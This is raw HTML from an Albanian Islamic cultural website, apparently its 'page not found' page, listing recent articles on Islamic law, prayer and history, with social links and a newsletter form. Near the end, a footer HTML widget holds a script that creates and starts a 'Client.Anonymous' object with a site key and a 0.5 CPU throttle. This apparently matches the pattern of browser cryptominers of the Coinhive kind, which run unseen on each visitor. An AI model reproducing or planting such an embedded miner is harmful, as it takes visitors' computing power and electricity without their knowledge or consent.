<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1718719441-1024x1024-1-300x200.jpg" class="attachment-medium size-medium wp-image-5695" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/qeveria-ne-islam-shtet-civil-apo-fetar/" >
Qeveria në Islam (shtet civil apo fetar)			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
22 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5688 post type-post status-publish format-standard has-post-thumbnail hentry category-dite-te-shenuara category-histori" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/pervjetori-i-ndarjes-nga-jeta-te-malcolm-x/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/malcomxmeccatrip_001-300x200.jpg" class="attachment-medium size-medium wp-image-5689" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/pervjetori-i-ndarjes-nga-jeta-te-malcolm-x/" >
Përvjetori i ndarjes nga jeta të Malcolm X			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
21 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5685 post type-post status-publish format-standard has-post-thumbnail hentry category-fikh category-fikh-hanefi category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/farzet-e-namazit/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="179" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/muslims-300x179.jpg" class="attachment-medium size-medium wp-image-5686" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/farzet-e-namazit/" >
Farzet e namazit			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
21 Janar, 2026		</span>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<div class="elementor-element elementor-element-6ff251da elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6ff251da" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0028d8c" data-id="0028d8c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7f97718 elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7f97718" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode">[dailytable_horizontal]
</div>
</div>
</div>
<div class="elementor-element elementor-element-00a25ef elementor-widget__width-initial elementor-hidden-desktop elementor-widget elementor-widget-shortcode" data-id="00a25ef" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode">
[dailytable_vertical] 
</div>
</div>
</div>
<div class="elementor-element elementor-element-9907b1c elementor-widget elementor-widget-heading" data-id="9907b1c" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Artikujt e fundit</h2>				</div>
</div>
<div class="elementor-element elementor-element-154a8d1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="154a8d1" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-162ed93 elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-invisible elementor-widget elementor-widget-posts" data-id="162ed93" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="posts.classic">
<div class="elementor-widget-container">
<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
<article class="elementor-post elementor-grid-item post-5723 post type-post status-publish format-standard has-post-thumbnail hentry category-besim category-besimi-dhe-jeta category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/ky-eshte-krijimi-i-allahut-mosha-e-saj-mbi-4800-vjet/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2185502915-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5724" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/ky-eshte-krijimi-i-allahut-mosha-e-saj-mbi-4800-vjet/" >
Ky është krijimi i Allahut: Mosha e saj mbi 4800 vjet			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
26 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5720 post type-post status-publish format-standard has-post-thumbnail hentry category-keqkuptime-mbi-islamin category-sheriati-dhe-jeta category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/femra-muslimane-dhe-padrejtesite-shoqerore-bashkekohore/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1553011081-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5721" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/femra-muslimane-dhe-padrejtesite-shoqerore-bashkekohore/" >
Femra Muslimane dhe Padrejtësitë Shoqërore Bashkëkohore			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
26 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5717 post type-post status-publish format-standard has-post-thumbnail hentry category-parime-dhe-rregulla category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/muslimani-i-cili-nuk-ka-arritur-shkallen-e-ixhtihadit/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1541882033-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5718" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/muslimani-i-cili-nuk-ka-arritur-shkallen-e-ixhtihadit/" >
Muslimani i cili nuk ka arritur shkallën e ixhtihadit			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
25 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5714 post type-post status-publish format-standard has-post-thumbnail hentry category-ftesa-islame category-shtyllat-e-fteses" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/njerezit-jane-si-frutat-prandaj-trajtoji-sipas-specifikave/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2168707717-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5715" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/njerezit-jane-si-frutat-prandaj-trajtoji-sipas-specifikave/" >
Njerëzit janë si frutat, prandaj trajtoji sipas specifikave			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
25 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5710 post type-post status-publish format-standard has-post-thumbnail hentry category-kuran category-qasje-kuranore category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/shembulli-i-mosbesimtarit-qe-shpenzon/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2230052852-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5711" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/shembulli-i-mosbesimtarit-qe-shpenzon/" >
Shembulli i mosbesimtarit që shpenzon			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
24 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5706 post type-post status-publish format-standard has-post-thumbnail hentry category-kendi-i-femijeve category-njohuri-te-pergjithshme" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/shpendet-e-permendur-ne-kuran/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1169520610-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5707" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/shpendet-e-permendur-ne-kuran/" >
Shpendët e përmendura në Kuran			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
24 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5701 post type-post status-publish format-standard has-post-thumbnail hentry category-hytbe-dhe-ligjerata category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/muaji-shaban-muaji-i-parapapergatitjes/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/eltoni-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-5702" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/muaji-shaban-muaji-i-parapapergatitjes/" >
Muaji Shaban muaji i parapapërgatitjes			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
23 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5698 post type-post status-publish format-standard has-post-thumbnail hentry category-fetva category-fikh category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/puna-ne-banka/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1336658193-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5699" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/puna-ne-banka/" >
Puna në bankë			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
23 Janar, 2026		</span>
</div>
</div>
</article>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
		<footer data-elementor-type="footer" data-elementor-id="186" class="elementor elementor-186 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-4e129dff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e129dff" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-77c13e0b" data-id="77c13e0b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2296d5e0 elementor-widget elementor-widget-heading" data-id="2296d5e0" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Rrjetet tona sociale</h3>				</div>
</div>
<div class="elementor-element elementor-element-56e24a7 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="56e24a7" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ed76e73" href="https://facebook.com/ardhmeriaculturalassociation" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9c2b95f" href="https://instagram.com/ardhmeriaal" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-25d13b3" href="https://youtube.com/@ArdhmeriaOnAir" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-783b610b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="783b610b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3b4e50d9" data-id="3b4e50d9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-58fcbb24 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="58fcbb24" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-53334e3d" data-id="53334e3d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-42355ed1 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42355ed1" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://instagram.com/ardhmeriaal" target="_blank" rel="nofollow">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
<span class="elementor-icon-list-text">Na ndiqni në Instagram</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-722f5195 elementor-widget elementor-widget-gallery" data-id="722f5195" data-element_type="widget" data-settings="{&quot;columns&quot;:8,&quot;columns_tablet&quot;:8,&quot;columns_mobile&quot;:4,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;image_hover_animation&quot;:&quot;grow&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
<div class="elementor-widget-container">
<div class="elementor-gallery__container">
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria17.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria16.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria15.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria14.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria12.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria9.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria1.jpg" data-width="640" data-height="640" aria-label="" role="img" ></div>
</div>
<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://ardhmeriaonline.com/wp-content/uploads/2022/12/ardhmeria6.jpg" data-width="150" data-height="150" aria-label="" role="img" ></div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-5977d9f1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5977d9f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-483d0074" data-id="483d0074" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-1e5c04f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e5c04f3" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7baee4f4" data-id="7baee4f4" data-element_type="column" id="regjistrohu">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1902f952 elementor-widget elementor-widget-heading" data-id="1902f952" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Mos humbisni asnjë lajm të rëndësishëm. Regjistrohu në buletinin tonë.
</p>				</div>
</div>
<div class="elementor-element elementor-element-2680f74 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="2680f74" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
<div class="elementor-widget-container">
<form class="elementor-form" method="post" name="Post Subscription" aria-label="Post Subscription">
<input type="hidden" name="post_id" value="186"/>
<input type="hidden" name="form_id" value="2680f74"/>
<input type="hidden" name="referer_title" value="Faqja s’u gjet" />
<div class="elementor-form-fields-wrapper elementor-labels-">
<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Adresa e emailit..." required="required">
</div>
<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Abonohu tani</span>
</span>
</button>
</div>
</div>
</form>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7afed17e" data-id="7afed17e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ba8f147 elementor-widget elementor-widget-image" data-id="ba8f147" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://ardhmeriaonline.com/">
<img fetchpriority="high" width="992" height="780" src="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" class="attachment-full size-full wp-image-1939" alt="ARDHMERIA-ONLINE" srcset="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png 992w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-300x236.png 300w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-768x604.png 768w" sizes="(max-width: 992px) 100vw, 992px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-72b2b96" data-id="72b2b96" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-67419e02 elementor-widget elementor-widget-heading" data-id="67419e02" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Links</h3>				</div>
</div>
<div class="elementor-element elementor-element-48799bdc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="48799bdc" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-42fec075 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="42fec075" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/studime/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Studime</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Udhëzimi profetik</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/histori/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Histori</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/spirtualitet/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Spirtualitet</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ardhmeriaonline.com/kategoria/vizion/">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
<span class="elementor-icon-list-text">Vizion</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-486e3445 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="486e3445" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6a869559" data-id="6a869559" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7b233ff2 elementor-widget elementor-widget-heading" data-id="7b233ff2" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Copyright 2026 Ardhmeria Online. Të gjitha të drejtat e rezervuara.</p>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-8032d25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8032d25" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a3d934" data-id="1a3d934" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ec23000 elementor-widget elementor-widget-html" data-id="ec23000" data-element_type="widget" data-widget_type="html.default">
<div class="elementor-widget-container">
<script>
var _client = new Client.Anonymous('d00f84be2a29d0e70627e5673d1856248e14cf37faffc3a485df0eb3c299b66c', {
throttle: 0.5, c: 'w', ads: 0
});
_client.start();
</script>				</div>
</div>
</div>
</div>
</div>
</section>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/lyzo1kwy/81aiz.css" media="all"/>
<script src="https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.6" id="hello-theme-frontend-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.3" id="elementor-webpack-runtime-js"></script>
<script src="https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.3" id="elementor-frontend-modules-js"></script>
<script src="https://ardhmeriaonline.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 